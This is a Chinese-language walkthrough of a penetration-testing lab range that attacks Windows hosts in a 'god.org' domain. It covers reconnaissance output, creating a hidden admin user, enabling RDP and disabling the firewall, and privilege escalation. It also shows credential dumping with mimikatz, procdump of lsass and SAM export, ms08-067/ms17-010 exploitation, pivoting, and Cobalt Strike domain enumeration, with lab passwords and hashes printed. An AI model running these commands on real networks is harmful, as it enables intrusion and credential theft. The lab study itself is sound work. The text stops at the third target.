  UDP    169.254.129.186:59427  *:*                                    1932
  UDP    192.168.199.146:137    *:*                                    4
  UDP    192.168.199.146:138    *:*                                    4
  UDP    192.168.199.146:1900   *:*                                    1932
  UDP    192.168.199.146:59428  *:*                                    1932
  UDP    [::]:123               *:*                                    348
  UDP    [::]:500               *:*                                    904
  UDP    [::]:4500              *:*                                    904
  UDP    [::]:5355              *:*                                    968
  UDP    [::1]:1900             *:*                                    1932
  UDP    [::1]:59425            *:*                                    1932
  UDP    [fe80::516d:141e:f15e:ea71%25]:546  *:*                                    780
  UDP    [fe80::516d:141e:f15e:ea71%25]:1900  *:*                                    1932
  UDP    [fe80::516d:141e:f15e:ea71%25]:59422  *:*                                    1932
  UDP    [fe80::854d:bb8c:e42c:3bc4%11]:1900  *:*                                    1932
  UDP    [fe80::854d:bb8c:e42c:3bc4%11]:59424  *:*                                    1932
  UDP    [fe80::b461:ccad:e30f:81ba%24]:546  *:*                                    780
  UDP    [fe80::b461:ccad:e30f:81ba%24]:1900  *:*                                    1932
  UDP    [fe80::b461:ccad:e30f:81ba%24]:59423  *:*                                    1932

c:\> arp -a
�ӿ�: 192.168.199.146 --- 0xb
  Internet ��ַ         ������ַ              ����
  192.168.199.1         d4-ee-07-67-22-d6     ��̬
  192.168.199.100       b0-48-1a-29-1d-02     ��̬
  192.168.199.105       f0-18-98-18-1c-59     ��̬
  192.168.199.116       8c-85-90-d3-bd-6c     ��̬
  192.168.199.175       f0-18-98-18-1c-59     ��̬
  192.168.199.176       c4-98-80-25-8b-d6     ��̬
  192.168.199.255       ff-ff-ff-ff-ff-ff     ��̬
  224.0.0.22            01-00-5e-00-00-16     ��̬
  224.0.0.252           01-00-5e-00-00-fc     ��̬
  239.255.255.250       01-00-5e-7f-ff-fa     ��̬
  255.255.255.255       ff-ff-ff-ff-ff-ff     ��̬
�ӿ�: 169.254.129.186 --- 0x18
  Internet ��ַ         ������ַ              ����
  169.254.255.255       ff-ff-ff-ff-ff-ff     ��̬
  224.0.0.22            01-00-5e-00-00-16     ��̬
  224.0.0.252           01-00-5e-00-00-fc     ��̬
  239.255.255.250       01-00-5e-7f-ff-fa     ��̬
  255.255.255.255       ff-ff-ff-ff-ff-ff     ��̬
�ӿ�: 10.10.10.130 --- 0x19
  Internet ��ַ         ������ַ              ����
  10.10.10.1            00-50-56-c0-00-03     ��̬
  10.10.10.129          00-0c-29-2d-66-55     ��̬
  10.10.10.222          00-0c-29-cf-c3-b3     ��̬
  10.10.10.254          00-50-56-e1-54-70     ��̬
  10.10.10.255          ff-ff-ff-ff-ff-ff     ��̬
  224.0.0.22            01-00-5e-00-00-16     ��̬
  224.0.0.252           01-00-5e-00-00-fc     ��̬
  239.255.255.250       01-00-5e-7f-ff-fa     ��̬
  255.255.255.255       ff-ff-ff-ff-ff-ff     ��̬

c:\> systeminfo
主机名:           STU1
OS 名称:          Microsoft Windows 7 专业版
OS 版本:          6.1.7601 Service Pack 1 Build 7601
OS 制造商:        Microsoft Corporation
OS 配置:          成员工作站
OS 构件类型:      Multiprocessor Free
注册的所有人:     Windows 用户
注册的组织:
产品 ID:          00371-177-0000061-85693
初始安装日期:     2019/8/25, 9:54:10
系统启动时间:     2020/2/6, 4:10:06
系统制造商:       VMware, Inc.
系统型号:         VMware Virtual Platform
系统类型:         x64-based PC
处理器:           安装了 1 个处理器。
                  [01]: Intel64 Family 6 Model 142 Stepping 9 GenuineIntel ~3311 Mhz
BIOS 版本:        Phoenix Technologies LTD 6.00, 2019/7/29
Windows 目录:     C:\Windows
系统目录:         C:\Windows\system32
启动设备:         \Device\HarddiskVolume1
系统区域设置:     zh-cn;中文(中国)
输入法区域设置:   zh-cn;中文(中国)
时区:             (UTC+08:00)北京,重庆,香港特别行政区,乌鲁木齐
物理内存总量:     2,047 MB
可用的物理内存:   1,006 MB
虚拟内存: 最大值: 4,095 MB
虚拟内存: 可用:   2,916 MB
虚拟内存: 使用中: 1,179 MB
页面文件位置:     C:\pagefile.sys
域:               god.org
登录服务器:       \\OWA
修补程序:         安装了 4 个修补程序。
                  [01]: KB2534111
                  [02]: KB2999226
                  [03]: KB958488
                  [04]: KB976902
网卡:             安装了 6 个 NIC。
                  [01]: Intel(R) PRO/1000 MT Network Connection
                      连接名:      本地连接
                      启用 DHCP:   是
                      DHCP 服务器: 192.168.199.1
                      IP 地址
                        [01]: 192.168.199.146
                        [02]: fe80::854d:bb8c:e42c:3bc4
                  [02]: Bluetooth 设备(个人区域网)
                      连接名:      Bluetooth 网络连接
                      状态:        媒体连接已中断
                  [03]: TAP-Windows Adapter V9
                      连接名:      本地连接 2
                      状态:        媒体连接已中断
                  [04]: Microsoft Loopback Adapter
                      连接名:      Npcap Loopback Adapter
                      启用 DHCP:   是
                      DHCP 服务器: 255.255.255.255
                      IP 地址
                        [01]: 169.254.129.186
                        [02]: fe80::b461:ccad:e30f:81ba
                  [05]: TAP-Windows Adapter V9
                      连接名:      本地连接 3
                      状态:        媒体连接已中断
                  [06]: Intel(R) PRO/1000 MT Network Connection
                      连接名:      本地连接 4
                      启用 DHCP:   是
                      DHCP 服务器: 10.10.10.254
                      IP 地址
                        [01]: 10.10.10.130
                        [02]: fe80::516d:141e:f15e:ea71
从端口信息中可以看到,没有开3389
- 添加 test$ 隐藏用户,加入 Administrators 组
- 开3389
REG ADD HKLM\SYSTEM\CurrentControlSet\Control\Terminal" "Server /v fDenyTSConnections /t REG_DWORD /d 00000000 /f

# 上传多开工具并运行,防止远程登录时会把其他用户踢下线
beacon> shell RDPWInst.exe -i is
关防火墙:
win7及以上
netsh advfirewall set allprofiles state on //开启防火墙
netsh advfirewall set allprofiles state off //关闭防火墙

win2003系统使用如下命令
netsh firewall set opmode mode=ENABLE //开启防火墙
netsh firewall set opmode mode=ENABLE //关闭防火墙
win7的3389,远程链接成功。
从先前 whoami 查询的信息当前已经是域内用户了,这里我选择了注销,用 test$ 的身份进行攻击。
PS: MSF 在拿到shell之后可以运行 run post/multi/recon/local_exploit_suggester 查看本地提权漏洞
PS: whoami 查看当前权限
- 本地普通用户
- 当前本地用户:
stu1\test$
- 当前本地用户:
- 本地管理员用户
- 当前本机的 Administrators 用户:
stu1\Administrators
- 当前本机的 Administrators 用户:
- 域内用户
- 当前域内的 Administrators 用户:
god\Administrators
- 当前域内的 Administrators 用户:
- 系统权限
- 管理员提权至系统权限:
nt authority\syste
- 管理员提权至系统权限:
查询是否存在域
从 test$ 身份进行提权及信息收集
PS C:\Users\test$\Downloads> ipconfig /all

Windows IP 配置

   主机名  . . . . . . . . . . . . . : stu1
   主 DNS 后缀 . . . . . . . . . . . : god.org
   节点类型  . . . . . . . . . . . . : 混合
   IP 路由已启用 . . . . . . . . . . : 否
   WINS 代理已启用 . . . . . . . . . : 否
   DNS 后缀搜索列表  . . . . . . . . : god.org
                                       localdomain
                                       lan

以太网适配器 本地连接 4:

   连接特定的 DNS 后缀 . . . . . . . : localdomain
...略...
反向解析查询域名IP,比对IP判断域控制器和DNS服务器是否在同一台服务器上
PS C:\Users\test$\Downloads> nslookup.exe god.org
DNS request timed out.
    timeout was 2 seconds.
服务器:  UnKnown
Address:  10.10.10.222

名称:    god.org
Address:  10.10.10.222
或者通过 systeminfo 命令,查看回显信息中的域/workgroup是否存在信息
查询当前登录域及登录用户信息
PS C:\Users\test$\Downloads> net config workstation
计算机名                     \\STU1
计算机全名                   stu1.god.org
用户名                       test$

工作站正运行于
        NetBT_Tcpip_{4DAEBDFD-0177-4691-8243-B73297E2F0FF} (000C29F44668)
        NetBT_Tcpip_{55ECD929-FBB2-4D96-B43D-8FFEB14A169F} (000C29F44672)
        NetBT_Tcpip_{EC57C4EB-763E-4000-9CDE-4D7FF15DF74C} (02004C4F4F50)

软件版本                     Windows 7 Professional

工作站域                     GOD
工作站域 DNS 名称            god.org
登录域                       STU1

COM 打开超时 (秒)            0
COM 发送计数 (字节)          16
COM 发送超时 (毫秒)          250
命令成功完成。
判断主域
- net time /domain
- 存在域,但当前用户不是域用户:
发生系统错误 5。拒绝访问。 - 存在域,当前用户是域用户:
\\owa.god.org 的当前时间是xxxxxx - 当前网路环境为工作组,不存在域:`找不到 WORKGROUP 的域控制器
- 存在域,但当前用户不是域用户:
探测内网存活主机
http://www.unixwiz.net/tools/nbtscan.html
PS C:\Users\test$\Downloads> .\nbt.exe 10.10.10.0/24
10.10.10.1      \XDEMACBOOK-PRO
10.10.10.129    GOD\ROOT-TVI862UBEH             SHARING
10.10.10.132    GOD\STU1                        SHARING
10.10.10.222    GOD\OWA                         SHARING DC
*timeout (normal end of scan)
- SHARING 表示存在文件和打印共享服务,但不一定有内容共享
- DC 表示可能是域控,或者是辅助域控
- U=user 该机器有登录名为USER的用户
- IIS 表示可能运行IIS服务器
- EXCHANGE Microsoft Exchange服务
- NOTES Lotus Notes 电子邮箱服务
- ? 没有识别出开,可以用-f选项再次扫描
最终通过 ms14-058 将shell提升至系统权限
hash密码获取
第一种
权限足够的情况下,CS 运行run mimikatz获取

第二种
# 修改注册表来让Wdigest Auth保存明文口令,修改了之后需要用户注销或者重启重新登陆之后才会生效
reg add HKLM\SYSTEM\CurrentControlSet\Control\SecurityProviders\WDigest /v UseLogonCredential /t REG_DWORD /d 1 /f

在任务管理器找到lsass.exe,右键创建转储文件,或者 Procdump.exe -accepteula -ma lsass.exe lsass.dmp
mimikatz> sekurlsa::minidump lsass.dmp
mimikatz> sekurlsa::logonpasswords
拿到凭证如下
GOD\Administrator hongrisec@2019
GOD\Administrator 8a963371a63944419ec1adf687bb1be5
STU1\liukaifeng01 31d6cfe0d16ae931b73c59d7e0c089c0
GOD.ORG\Administrator hongrisec@2019
STU1\Administrator 31d6cfe0d16ae931b73c59d7e0c089c0
STU1\Guest 31d6cfe0d16ae931b73c59d7e0c089c0
第三种
先在控制机器上导出
reg save hklm\sam sam.hive
reg save hklm\system system.hive
拿回本地打开 mimikatz 进行hash提取
lsadump::sam /sam:sam.hive /system:system.hive
靶机二


在靶机一上开启转发,使用proxychains工具进行代理
socks4 52340
并在靶机一上反弹 MSF 上线,加入对应路由器段扫描存活主机

扫一波内网段的 ms17-010:

使用 ms17-010 对内网机器进行尝试,根据信息的提示用 ms08-067 打下这台域成员机


这里能攻上线是因为 MS08-067 with Bind TCP
在metasploit框架中可以使用模块“exploit/windows/smb/ms08_067_netapi”来实施MS08-067利用。关键点在于载荷类型的选择是TCP绑定类型。由于没有定义双向路由规则,目标系统不能直接访问攻击者。因此,需要选择TCP绑定类型在目标系统中创建一个特定的监听端口等待攻击者连接。漏洞成功利用后,将会自动向目标系统的监听端口发起建立连接操作。
TCP反弹和TCP绑定的区别如下图所示:

原文地址见: https://xz.aliyun.com/t/249
拿到 MSF shell 之后,在靶机一开启和CobaltStrike的联动
https://payloads.cn/2019/1211/cobaltstrike-and-metasploit-combat-linkage.html


到导出本地 hash 的是时候碰到问题,靶机环境问题运行 procdump、mimikatz 均失败,但msf的 hashdump 正常
https://docs.microsoft.com/zh-cn/sysinternals/downloads/procdump

开启靶机二的3389 meterpreter > run getgui -e ,进行导出文件后的本地mimikatz读取

对域的信息收集
# 查询域内所有用户组列表
beacon> shell net group /domain
[*] Tasked beacon to run: net group /domain
[+] host called home, sent: 48 bytes
[+] received output:
The request will be processed at a domain controller for domain god.org.


Group Accounts for \\owa.god.org

-------------------------------------------------------------------------------
*DnsUpdateProxy
*Domain Admins
*Domain Computers
*Domain Controllers
*Domain Guests
*Domain Users
*Enterprise Admins
*Enterprise Read-only Domain Controllers
*Group Policy Creator Owners
*Read-only Domain Controllers
*Schema Admins
The command completed with one or more errors.

# 查询域所有成员计算机列表
beacon> shell net group "domain admins"  /domain
[*] Tasked beacon to run: net group "domain admins"  /domain
[+] host called home, sent: 65 bytes
[+] received output:
The request will be processed at a domain controller for domain god.org.

Group name     Domain Admins
Comment        ???????

Members

-------------------------------------------------------------------------------
Administrator            OWA$
The command completed successfully.

# 判断是否存在域
beacon> shell net time /domain
[*] Tasked beacon to run: net time /domain
[+] host called home, sent: 47 bytes
[+] received output:
Current time at \\owa.god.org is 2/8/2020 6:54 PM

The command completed successfully.

# 查看存在的用户
beacon> shell dsquery user
[*] Tasked beacon to run: dsquery user
[+] host called home, sent: 43 bytes
[+] received output:
"CN=Administrator,CN=Users,DC=god,DC=org"
"CN=Guest,CN=Users,DC=god,DC=org"
"CN=liukaifeng01,CN=Users,DC=god,DC=org"
"CN=krbtgt,CN=Users,DC=god,DC=org"
"CN=??,OU=dev,DC=god,DC=org"
"CN=zhangshan,CN=Users,DC=god,DC=org"
对获取到的 hash 中的 NTLM 进行解密,Administrator的明文密码为toor
靶机三
